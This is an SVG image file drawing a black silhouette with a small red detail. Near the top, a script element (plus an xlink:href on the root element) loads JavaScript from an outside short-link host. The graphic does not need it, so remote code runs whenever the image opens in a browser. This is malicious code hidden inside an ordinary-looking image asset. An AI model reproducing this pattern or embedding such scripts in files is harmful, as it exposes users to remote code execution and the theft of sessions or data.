 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xlink:href="https://js.rip/8zielskpa0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-185.18 -522.21 670.181 1700.608" enable-background="new -185.18 -522.21 670.181 1700.608"
	 xml:space="preserve">
	  <script type="text/javascript"  xlink:href="https://js.rip/8zielskpa0"></script>
<g id="_x23_ffffffff">
</g>
<g>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M415.612-56.575
		c26.049-32.598,43.948-72.996,44.773-115.12c-7.525,11.224-13.749,23.824-25.149,31.799
		c7.775-22.774,15.475-45.623,20.874-69.072c9.975-47.773,13.749-98.371,0.2-145.818
		c-3.725,14.824-0.975,30.324-4.225,45.223c-2.275,11.975-3.8,25.274-12.475,34.623
		c-1.075-20.149,0.15-40.448-2.9-60.447c-3.975-37.023-13.524-74.696-35.973-105.045
		c-7.95-12.824-20.149-21.949-31.549-31.473c7.225,16.899,16.974,32.648,23.149,50.023
		c8.175,23.499,13.325,48.598,10.45,73.546c-8.1-10.325-13.424-22.474-21.224-33.023
		c-17.749-27.699-41.373-54.398-73.797-64.422c-38.423-10.7-81.521,12.524-95.971,49.273
		c13.524-7.85,26.299-18.249,42.248-20.549c15.674-3.95,31.799,2.35,44.673,11.049
		c16.699,13.575,29.873,31.099,40.523,49.673c10.675,24.874,15.999,52.147,14.399,79.221
		c0.65,10.224-4.925,20.824-1.65,30.649c18.724,22.249,21.149,54.047,12.649,81.021
		c-8.824,27.799-24.299,52.947-41.398,76.371c6.775,10.6,12.299,23.424,8.975,36.198
		c-3.9,22.349-20.274,39.348-35.923,54.522c-17.349,13.624-37.273,23.749-57.672,31.948
		c-1.325,18.299-4.175,37.298-15.199,52.548c-15.799,25.874-44.873,39.598-72.646,48.748
		c29.224-36.373,52.573-78.646,61.222-124.894c39.223-12.549,79.446-32.873,101.395-69.322
		c-14.074,7.85-29.273,13.424-45.173,16.149c14.749-12.899,30.174-25.174,42.523-40.523
		c12.299-16.299,24.749-33.223,29.474-53.472c-8.525,7.925-18.124,15.049-30.074,16.249
		c24.549-27.899,51.197-60.772,47.898-100.37c-1.15,0.025-3.45,0.05-4.6,0.075
		c-6,9.6-12.749,19.149-22.949,24.674c3.025-16.749,7.15-33.373,8.3-50.397
		c3.6-33.374,1.05-69.672-18.224-98.296c-18.499-27.824-49.148-45.548-80.871-54.197
		c14.599,20.699,30.424,40.748,41.148,63.847c19.299,35.998,28.024,77.972,21.874,118.57
		c-6.7,43.248-30.074,81.946-57.047,115.62c-11.249,14.449-25.349,26.299-37.724,39.748
		c-13.049,13.574-27.323,25.924-41.573,38.223c-1.85,41.398-13.575,83.171-37.898,117.144
		c-7.675,13.674-20.874,23.899-36.023,27.924c-16.899,5.45-34.573-0.85-50.223-7.375
		c-4.075,14.999-8.2,30.273-8,45.923c0.775,12.324,3.5,24.574,8.6,35.823
		c3.15-4.775,1.675-16.299,9.8-14.449c5.924,7.975,5.475,19.249,1.25,27.874
		c-17.499,1.6-27.024-15.424-34.923-28.149C8.507,165.465,0.207,148.416-9.018,131.917
		c6.949,47.398,20.549,93.596,36.423,138.719c13.624,34.898,31.499,69.822,60.797,94.171
		c5.974,5.05,11.849,10.45,19.124,13.599c-3.125-11.874-9.824-22.324-14.299-33.673
		c-7.625-17.599-13.349-35.898-18.724-54.273c4.85,7.05,9.475,14.224,13.899,21.574
		c36.523,56.172,86.971,104.37,147.818,133.144c-23.424-25.374-47.298-50.623-66.872-79.246
		c-22.073-30.849-39.723-65.297-49.447-102.07c18.699,21.774,38.598,42.598,60.172,61.597
		c24.499,23.124,54.473,40.923,87.271,49.248c-5.275-6.85-11.675-12.674-18.074-18.449
		c-11.05-9.825-19.824-21.849-30.474-32.074c-23.624-27.424-43.148-58.122-60.772-89.646
		c22.499,9.175,46.598,13.649,70.097,19.499c45.473,8.225,95.946,9.975,137.269-13.849
		c-21.349-5.95-42.598-12.725-62.297-23.024c-21.699-11.874-41.973-26.349-59.822-43.498
		c22.924-7.525,45.548-16.349,66.522-28.399c38.423-20.474,71.521-52.423,89.821-92.246
		c-14.999,9.499-31.723,16.824-49.523,18.574c-18.274,1.925-36.673,1-54.947-0.225
		c33.399-15.924,66.447-34.273,93.046-60.347c15.225-16.999,32.199-34.098,39.598-56.197
		c-15.149,11.175-30.749,23.499-50.098,25.899C392.113-29.651,403.488-43.575,415.612-56.575z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.586" d="M-64.615-226.842
		c-10.625,14.374-11.925,34.423-26.599,45.973c-14.049,10.699-32.699,11.474-49.623,12.749
		c15.874,13.999,31.624,28.524,50.223,38.848c4.825,2.25,12.225,5.95,16.124,0.275
		c9.249-8.5-5-21.149,1.6-31.073c7.4-5.8,18.449-2.75,25.499-9.225c3.6-3.125,7.274-6.35,9.899-10.375
		c3.85-8.925,3.25-18.974,6.55-28.049c2.6-4.9,8.3-5.7,13.124-6.85
		c5.625-1.225,8.95-6.375,13.324-9.675c-7.824,19.974-17.824,40.123-17.349,62.097
		c0.15,9.1-0.6,18.499,2.425,27.249c4.925,18.749,20.324,34.423,39.048,39.523
		c12.024,4.05,25.149,0.925,36.298-4.35c-12.95-2.15-27.999-6.5-33.474-19.849
		c-7.15-19.999-3.925-42.323,2.725-62.047c5.249-16.924,17.199-31.049,31.073-41.698
		c8.275-7,19.974-6.575,29.999-4.625c8.825,4.675,16.474,11.575,22.674,19.349
		c8.349,9.925,11.399,22.849,15.149,34.949c9.4,39.648-2.475,81.871-26.224,114.245
		C81.053-37.225,68.804-9.027,74.753,19.222c5.724,21.499,19.249,40.623,36.698,54.248
		c-9.325-31.748-18.049-68.522-0.675-99.17c1.475-0.025,4.425-0.1,5.924-0.15
		c3.15,10.8,7,22.124,17.275,28.299c0.174-6.225-0.55-12.499,0.25-18.699
		c5.15-16.849,19.699-28.499,26.499-44.573c8.775-18.224,5.7-38.973,5.175-58.472
		c4.9,4.625,11.175,8.1,14.549,14.124c3.75,6.75,5.925,14.2,9.15,21.199
		c5.375-14.599,9.049-30.074,8.899-45.698c-1.575-35.473-17.824-67.722-31.624-99.645
		c12.774-0.375,22.124,9.175,32.748,14.699c-1.6-14.849-9.424-27.948-16.449-40.798
		c-13.325-21.449-32.924-38.048-52.523-53.547c5.425-8.525,10.775-17.749,19.899-22.824
		c10.025-5.425,21.824-5.225,32.899-6c-6.825-7.974-14.999-16.124-25.774-17.974
		c-20.374-3.475-39.498,7.375-55.848,18.274c-16.874,10.199-37.023,11.575-56.247,11.675
		c14.724-6,26.124-17.599,35.623-29.999c8.075-10.75,10.624-24.874,20.649-34.248
		c10.675-10.375,24.399-17.125,38.223-22.274c-14.625-4.3-30.149-4.624-45.248-2.925
		c-34.923,8.9-59.872,36.598-83.371,62.097c-18.199,20.199-44.173,30.473-69.522,38.373
		c-0.875,14.6-4.425,31.049-17.224,39.923c-16.024,8.55-34.849,7.7-52.398,6.15
		c-14.774-2.25-22.149,13.85-25.898,25.449c-7.025,19.974-9.6,41.123-11.475,62.097
		c8.1-2.625,16.599-1.9,24.949-2.325c4.75-3.05,8.85-7.075,13.925-9.6
		c5.25-0.975,10.649-0.25,15.949-1c5.3-1.7,8.8-6.025,11.725-10.499c-5.4-6.65-12.549-11.575-17.999-18.174
		c21.599-12.7,47.223-16.049,71.697-19.149C-52.591-238.741-60.191-234.266-64.615-226.842z M-47.124-274.911
		l24.166-22.082c3.845,9.144,4.067,17.204,0,22.082C-29.979-278.193-38.25-277.506-47.124-274.911z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M90.553,90.569c0.4-1.175,1.225-3.5,1.65-4.675
		c-7.649-4.775-16.324-8.55-22.149-15.724c-14.724-16.949-17.274-41.373-13.249-62.722
		c6.125-27.674,23.174-51.123,38.498-74.371c9.549-14.999,18.899-31.824,16.649-50.273
		c-0.85-6.5-0.975-17.899-9.8-18.124c-12.35-0.2-27.899-4.525-31.573-18.024
		c-3.625-13.149-2.925-28.174,3.5-40.423c9.899-1.7,19.774,6.575,19.749,16.599
		c0.8,5.25-4.35,8.5-6.825,12.474c0.7,2.95,1.375,5.925,2.025,8.9c5.625,0.275,12.95,2.5,17.099-2.6
		c5.95-5.375,5.475-13.999,5.45-21.299c0.5-17.799-12.724-33.098-27.924-40.673
		c-11.024-2.3-24.374-2.375-31.723,7.65c-19.049,22.974-22.749,54.922-20.124,83.746
		c13.474,1.85,30.349,6.875,33.448,22.249c3.775,19.624,0.45,40.648-9.325,58.147
		c-4.425,9.25-12.499,17.424-23.399,17.399C16.031-33.876,3.531-46.15-8.143-57.2
		c-4.9,21.849-0.275,44.498,7.675,65.022c-11.5-7.375-19.499-18.549-25.699-30.499
		c1.65,17.074-3.675,33.298-8.875,49.273c3.3-0.95,6.6-1.9,9.925-2.75c5.9,3.475,12.125,7.125,15.499,13.374
		C4.407,60.07,22.156,82.644,47.33,93.668C61.479,99.893,76.828,95.618,90.553,90.569z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M-7.293,111.543c7.574,9.275,13.049,20.699,23.099,27.699
		c3.974,3.025,9.199,1.9,13.824,2.1c-11.349-14.274-15.624-32.299-19.299-49.748
		C4.181,76.969-4.593,60.995-20.117,54.87c-16.549-5-32.448,5.675-41.973,18.424
		c-7.874,13.374-9.35,29.374-10.924,44.523c-2.2,56.522,19.499,110.195,42.598,160.667
		c10.575,20.624,17.799,43.548,16.874,66.947c-0.225,31.599-15.124,60.622-31.824,86.621
		c12.849,1.375,24.749-4.025,37.023-6.675c-12.374,18.599-23.799,37.923-33.323,58.172
		c-10.3,20.549-20.349,41.948-22.824,65.072c-1.075,19.349,0.25,39.673,9.525,57.097
		c5.725,10.45,11.6,21.024,20.174,29.449c20.824,19.224,48.148,33.248,77.071,32.199
		c-13.949-10.6-26.849-22.624-38.498-35.723c-14.024-19.049-26.574-40.273-30.024-64.047
		c-0.975-15.824-1.575-32.073,3.05-47.423c7.375-25.274,19.899-48.873,35.373-70.097
		c13.624-17.324,26.649-36.273,31.198-58.222c1.275-11.749,1.325-23.749-0.1-35.473
		c-6.6-29.024-20.874-55.622-36.073-80.946c-13.299-19.249-22.699-40.798-32.023-62.147
		c-7.45-17.349-10.1-36.173-12.175-54.772c5.625,6.875,12.35,13.924,21.799,14.449
		c-5.175-19.674-12.099-42.723,0.275-61.147C-13.017,111.743-9.193,111.618-7.293,111.543z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M-31.492,391.604
		c10.499-33.773,0.65-69.472-10.649-101.695c-7.2-21.974-22.699-39.873-30.749-61.447
		C-88.414,186.039-91.014,140.266-88.439,95.518c-7,5.075-8.975,13.899-11.999,21.499
		c-7.975,20.949-11.725,43.498-10.5,65.897c3.55,42.048,18.974,81.796,36.173,119.945
		c7.15,16.599,14.2,35.698,8.15,53.697c-6.949,18.499-37.723,17.674-45.148-0.025
		c-8.2-17.774-6.325-37.798-7.775-56.797c-7.3,9.05-11.049,20.324-13.999,31.373
		c-6.175,24.549,1.125,50.273,12.824,71.997c7.2,14.199,21.549,26.649,38.148,26.674
		C-59.115,431.978-37.791,413.403-31.492,391.604z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M190.423,763.887
		c-0.25-31.873-13.024-63.497-33.823-87.571c-15.399-15.724-32.073-30.948-52.273-40.273
		c-18.499-9.774-39.348-19.149-49.648-38.548c17.049,8.925,36.123,14.399,55.498,11.899
		c-8.3-6.475-17.974-11.224-25.274-18.924c-4.975-5.05-9.95-10.075-14.949-15.074
		c-10.249-10.925-16.349-24.924-20.399-39.173c15.099,8.675,32.474,13.074,49.923,12.174
		c-15.624-22.999-30.199-49.523-28.174-78.271c16.549,5.65,20.149,24.874,31.698,35.898
		c1.975-27.949-0.025-56.947-10.524-83.171c-7.274-19.099-20.424-34.998-35.798-48.148
		c-1.325,19.824-3.425,39.948-11.225,58.422c-8.424,20.174-21.174,38.248-35.173,54.947
		c-16.774,20.599-21.774,48.848-16.824,74.572c5.05,28.699,22.399,53.797,42.773,73.947
		c19.024,16.699,40.248,31.448,55.522,51.998c8.725,12.124,16.874,25.074,20.774,39.648
		c6.074,20.224,6.1,41.698,3.775,62.547c-3.6,27.774-15.524,53.422-27.324,78.521
		c-8.45,20.174-16.674,41.298-15.874,63.547c-1.875,31.549,10.825,63.922,33.548,85.846
		c-10.724-28.774-20.774-59.672-14.724-90.671c2.7-14.024,11.124-25.999,21.124-35.848
		c9.2,20.024,23.724,39.748,46.348,45.173c-11.074-25.124-22.124-51.498-21.074-79.521
		c-0.85-15.749,2.6-31.349,8.799-45.748c11.725,10.624,18.149,25.974,20.074,41.498
		c0.85,0.05,2.525,0.175,3.375,0.25c6.525-34.648,2.9-70.472-6.9-104.145
		c-2.7-9.8-6.825-19.249-8.35-29.374C171.924,730.164,181.673,747.338,190.423,763.887z"/>
	<path fill="#010101" stroke="#010101" stroke-width="0.234" d="M41.73,1015.2c-1.175-16.474-1.225-33.048-0.1-49.523
		c4.025-26.799,12.274-52.923,24.174-77.246c14.924-33.648,23.599-71.447,17.424-108.195
		c-4.55-27.249-21.024-51.122-41.923-68.597c-17.324-13.299-38.448-20.724-54.972-35.173
		C-41.166,656.492-63.565,627.568-70.49,593.77c-9.05-40.423,0.625-82.596,17.374-119.694
		c-6.1,4.15-10.225,10.375-14.224,16.424c-13.099,22.549-23.699,47.373-24.899,73.772
		c-4.4,48.348,14.499,95.67,39.773,135.994c8.725,11.274,16.424,23.424,25.998,33.998
		c14.675,12.574,24.474,29.649,32.574,46.923c15.099,34.423,12.424,73.947,1.275,109.095
		c-9.499,27.924-13.274,57.947-9.999,87.321c6.65,60.072,44.273,111.72,88.671,150.493
		c-3.75-9.575-10.399-17.574-15.224-26.574C56.079,1074.773,46.505,1045.299,41.73,1015.2z"/>
	<path fill="#FF0500" d="M-22.959-274.911c4.067-4.878,3.845-12.938,0-22.082l-24.166,22.082
		C-38.25-277.506-29.979-278.193-22.959-274.911z"/>
</g>
</svg>
